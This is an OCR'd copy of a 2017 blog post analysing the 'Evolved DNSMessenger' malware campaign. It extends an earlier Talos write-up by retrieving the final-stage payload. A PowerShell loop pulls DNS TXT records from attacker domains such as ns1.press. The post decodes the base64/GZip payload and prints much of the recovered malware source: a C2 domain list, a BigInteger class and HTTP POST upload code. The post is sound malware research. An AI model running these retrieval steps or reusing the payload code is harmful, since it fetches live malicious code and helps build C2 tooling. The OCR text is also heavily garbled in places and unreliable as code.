## **More info on "Evolved DNSMessenger"**

**wraithhacker.com**[/2017/10/11/more-info-on-evolved-dnsmessenger/](http://wraithhacker.com/2017/10/11/more-info-on-evolved-dnsmessenger/)

By ajyates **Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Con** 

I read the recent blog post from [Talos Intelligence](http://blog.talosintelligence.com/2017/10/dnsmessenger-sec-campaign.html). Great write up, but noticed they mentioned they were unable to get the final stage of the payload. I had also analyzed the "EDGAR\_Rules\_2017.docx" document yesterday, and happened to get the final payload.

So picking up where they left off –

As they described, the stager powershell code uses DNS A records and TXT records to pull down the next payload. After some testing with the malicious powershell code, I ran into similar issues as Talos likely did and couldn't get the next payload. Eventually I determined the A records were unnecessary, so wrote up my own quick powershell to pull down all the TXT records (turned out to be 44 TXT requests):```
$complete = "";
\text{\$count} = 0;while($count -lt 44)
{
  $lookup_domain = "AAAAAAAAAA.stage.$count.ns1.press";
  $nslookup_result = nslookup -type=txt $lookup_domain 2>&1;
  #Write-Host($nslookup_result);
  \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('KAAiAFsAXgBcAHMAXQAq
 #("\lceil \wedge \|*"\s*)+
  $regex_txt_result = $regex.Matches($nslookup_result);
  #Write-Host($regex_txt_result);
  $value = ($regex.Matches($nslookup_result) | Select -ExpandProperty Value) -join ''
-replace '"' -replace '`n' -replace ' ';
  Write-Host($value);
  $complete += $value;
  Write-Host("Current stage: " + $count);
  Write-Host("Payload: " + $complete);
  sleep -s 1;
  $count++;
}
```
This resulted in a final payload of:

```
H4sIAJ2R3VkC/909a1fbSJafyTn5DxXhbkvYEpg8pgcjpnnkwXQgLNCTnnG8HdkqQGBLjiRDCPE5+x/2H+4v2X
```
Next I used the same powershell code to decode the base64, then decompress and print the result:

```
$data=[System.Convert]::FromBase64String('{PLACE BASE64 HERE}');
```

```
$ms=New-Object System.IO.MemoryStream;
$ms.Write($data,0,$data.Length);
$ms.Seek(0,0)|Out-Null;
$cs=New-Object System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress);
$sr=New-Object System.IO.StreamReader($cs);
Write-Output("Output2:")
Write-Output($sr.readtoend())
```
Final payload:```
# This section should be ommited as it is present in Stager
# =============================================================================
solomains =@("ns0.pw","ns0.site","ns0.space","ns0.website","ns1.press","ns1.website","ns2.press",
$retryCount = 10$retryCountDoDns = 10
$biginterger = @"using System;using System.Runtime.Serialization;using
System.Runtime.Serialization.Formatters;using System.Security.Permissions;using
System.Text;using System.Collections.Generic;namespace X{enum
Sign{Positive,Negative};[Serializable]
public sealed class BigIntegerException:Exception
{public BigIntegerException(string message,Exception
innerException):base(message,innerException)
{}}
[Serializable]
public sealed class
BigInteger:ISerializable,IEquatable,IComparable,IComparable{private const long
NumberBase=65536;internal const int MaxSize=2*640;private const int
RatioToBinaryDigits=16;private static readonly BigInteger Zero=new B
igInteger();private static readonly BigInteger One=new BigInteger(1);private static
readonly BigInteger Two=new BigInteger(2);private static readonly BigInteger Ten=new
BigInteger(10);private long[]digits;private int size;private Sign sign;public
BigInteger()
{digits=new long[MaxSize];size=1;digits[size]=0;sign=Sign.Positive;}
public BigInteger(long n)
{digits=new long[MaxSize];sign=Sign.Positive;if(n==0)
{size=1;digits[size]=0;}
else
\{if(n<0){n=-n;sign=Sign.Negative;}
size=0;while(n>0)
{digits[size]=n%NumberBase;n/=NumberBase;size++;}}}
public BigInteger(BigInteger n)
{digits=new long[MaxSize];size=n.size;sign=n.sign;for(int i=0;i'9'))
\{if((i == 0) & (num 1 == 1))\}numberSign=Sign.Negative;else
throw new BigIntegerException("Invalid numeric string.",null);}
else
number=number*Ten+long.Parse(numberString[i].ToString());}
sign=numberSign;digits=new long[MaxSize];size=number.size;for(i=0;iMaxSize)
throw new BigIntegerException("The byte array's content exceeds the maximum size of a
BigInteger.",null);digits=new long[MaxSize];sign=Sign.Positive;for(int i=0;i0)&&
(reducible==true))
{if(digits[size-1]==0)
size--;else reducible=false; } }
private BigInteger(SerializationInfo info,StreamingContext context)
{bool signValue=(bool)info.GetValue("sign",typeof(bool));if(signValue==true)
sign=Sign.Positive;else
sign=Sign.Negative;size=(int)info.GetValue("size",typeof(short));digits=new
long[MaxSize];int i;for(i=0;ib.size)
return true;if(a.size=0;i--)
if(a.digits[i]>b.digits[i])
``````
return true;else if(a.digits[i]b.size)
return false; for(int i=(a.size) - 1; i >= 0; i --)if(a.digits[i]b.digits[i])
return false;}}
return false;}
public static bool GreaterOrEqual(BigInteger a,BigInteger b)
{return Greater(a,b)||Equals(a,b);}
public static bool Smaller(BigInteger a, BigInteger b)
{return!GreaterOrEqual(a,b);}
public static bool SmallerOrEqual(BigInteger a, BigInteger b)
{return!Greater(a,b);}
public static BigInteger Abs(BigInteger n)
{BigInteger res=new BigInteger(n);res.sign=Sign.Positive;return res;}
public static BigInteger Addition(BigInteger a,BigInteger b)
{BigInteger res=null;if((a.sign==Sign.Positive)&&(b.sign==Sign.Positive))
\{if(a>=b)\}res=Add(a,b);else
res=Add(b,a);res.sign=Sign.Positive;}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Negative))
\{if(a= b)res=Add(-a,-b);else
res=Add(-b,-a);res.sign=Sign.Negative;}
if((a.sign==Sign.Positive)&&(b.sign==Sign.Negative))
\{if(a)=(-b)\}\{res=Subtract(a,-b);res.sign=Sign.Positive;}
else
{res=Subtract(-b,a);res.sign=Sign.Negative;}}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Positive))
\{if((-a) <= b)\}{res=Subtract(b,-a);res.sign=Sign.Positive;}
else
{res=Subtract(-a,b);res.sign=Sign.Negative;}}
return res;}
public static BigInteger Subtraction(BigInteger a, BigInteger b)
{BigInteger res=null;if((a.sign==Sign.Positive)&&(b.sign==Sign.Positive))
\{if(a>=b)\}{res=Subtract(a,b);res.sign=Sign.Positive;}
else
{res=Subtract(b,a);res.sign=Sign.Negative;}}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Negative))
\{if(a= b){res=Subtract(-a,-b);res.sign=Sign.Negative;}
else
{res=Subtract(-b,-a);res.sign=Sign.Positive;}}
if((a.sign==Sign.Positive)&&(b.sign==Sign.Negative))
\{if(a)=(-b)\}\res=Add(a,-b);else
res=Add(-b,a);res.sign=Sign.Positive;}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Positive))
\{if((-a)>=b)\}res=Add(-a,b);else
res=Add(b,-a);res.sign=Sign.Negative;}
return res;}
public static BigInteger Multiplication(BigInteger a,BigInteger b)
{if((a==Zero)||(b==Zero))
``````
return Zero;BigInteger res=Multiply(Abs(a),Abs(b));if(a.sign==b.sign)
res.sign=Sign.Positive;else
res.sign=Sign.Negative;return res;}
public static BigInteger Division(BigInteger a,BigInteger b)
{if(b==Zero)
throw new BigIntegerException("Cannot divide by zero.",new
DivideByZeroException());if(a==Zero)
return Zero;if(Abs(a)(BigInteger a,BigInteger b)
{return Greater(a,b);}
public static bool operator=(BigInteger a,BigInteger b)
{return GreaterOrEqual(a,b);}
public static bool operator<=(BigInteger a,BigInteger b)
{return SmallerOrEqual(a,b);}
public static BigInteger operator-(BigInteger n)
{return Opposite(n);}
public static BigInteger operator+(BigInteger a,BigInteger b)
{return Addition(a,b);}
public static BigInteger operator-(BigInteger a, BigInteger b)
{return Subtraction(a,b);}
public static BigInteger operator*(BigInteger a,BigInteger b)
{return Multiplication(a,b);}
public static BigInteger operator/(BigInteger a,BigInteger b)
{return Division(a,b);}
public static BigInteger operator%(BigInteger a, BigInteger b)
{return Modulo(a,b);}
public static BigInteger operator++(BigInteger n)
{BigInteger res=n+One;return res;}
public static BigInteger operator--(BigInteger n)
{BigInteger res=n-One;return res;}
private static BigInteger Add(BigInteger a,BigInteger b)
{BigInteger res=new BigInteger(a);long trans=0,temp;int i;for(i=0;i0));i++)
{temp=res.digits[i]+trans;res.digits[i]=temp%NumberBase;trans=temp/NumberBase;}
if(trans>0)
{res.digits[res.size]=trans%NumberBase;res.size++;trans/=NumberBase;}
return res;}
private static BigInteger Subtract(BigInteger a,BigInteger b)
{BigInteger res=new BigInteger(a);int i;long temp,trans=0;bool
reducible=true;for(i=0;i0));i++){temp=res.digits[i]-trans;if(temp<0)
{trans=1;temp+=NumberBase;}
else trans=0;res.digits[i]=temp;}
while((res.size-1>0)&&(reducible==true))
{if(res.digits[res.size-1]==0)
res.size--;else reducible=false;}
return res;}
private static BigInteger Multiply(BigInteger a,BigInteger b)
{int i,j;long temp,trans=0;BigInteger res=new BigInteger();res.size=a.size+b.size-
1;for(i=0;i0)
{res.digits[res.size]=trans%NumberBase;res.size++;trans/=NumberBase;}
return res;}
private static BigInteger DivideByOneDigitNumber(BigInteger a,long b)
{BigInteger res=new BigInteger();int i=a.size-1;long
temp;res.size=a.size;temp=a.digits[i];while(i>=0)
{res.digits[i]=temp/b; temp\text{\%=b}; i-.if(i)=0}temp=temp*NumberBase+a.digits[i];}
``````
if((res.digits[res.size-1]==0)&&(res.size!=1))
res.size--;return res;}
private static BigInteger DivideByBigNumber(BigInteger a,BigInteger b)
{int k,n=a.size,m=b.size;long f,qt;BigInteger d,dq,q,r;f=NumberBase/(b.digits[m-
1]+1);q=new BigInteger();r=a*f;d=b*f;for(k=n-m;k>=0;k--)
{qt=Trial(r,d,k,m);dq=d*qt;if(DivideByBigNumberSmaller(r,dq,k,m))
{qt--;dq=d*qt; }q.digits[k]=qt;Difference(r,dq,k,m);}
q.size=n-m+1; if((q.size != 1) & (q.digits[q.size - 1] == 0))q.size--;return q;}
private static bool DivideByBigNumberSmaller(BigInteger r, BigInteger dq, int k, int m)
\{int i=m, j=0; while (i!=j)\}{if(r.digits[i+k]!=dq.digits[i])
j=ij;else i-;}if(r.digits[i+k] postParameters)
    {
        string formDataBoundary = String.Format("----------{0:N}", Guid.NewGuid());
        string contentType = "multipart/form-data; boundary=" + formDataBoundary;
        byte[] formData = GetMultipartFormData(postParameters, formDataBoundary);
        return PostForm(postUrl, userAgent, contentType, formData);
    }
    private static HttpWebResponse PostForm(string postUrl, string userAgent, string
contentType, byte[] formData)
   {
        HttpWebRequest request = WebRequest.Create(postUrl) as HttpWebRequest;
        if (request == null)
        {
            throw new NullReferenceException("request is not a http request");
        }
        // Set up the request properties.
        request.Method = "POST";
        request.ContentType = contentType;
        request.UserAgent = userAgent;
        request.CookieContainer = new CookieContainer();
        request.ContentLength = formData.Length;
        // You could add authentication here as well if needed:
        // request.PreAuthenticate = true;
        // request.AuthenticationLevel =
System.Net.Security.AuthenticationLevel.MutualAuthRequested;
        // request.Headers.Add("Authorization", "Basic " +
Convert.ToBase64String(System.Text.Encoding.Default.GetBytes("username" + ":" +
"password")));
        // Send the form data to the request.
        using (Stream requestStream = request.GetRequestStream())
        {
            requestStream.Write(formData, 0, formData.Length);
            requestStream.Close();
        }
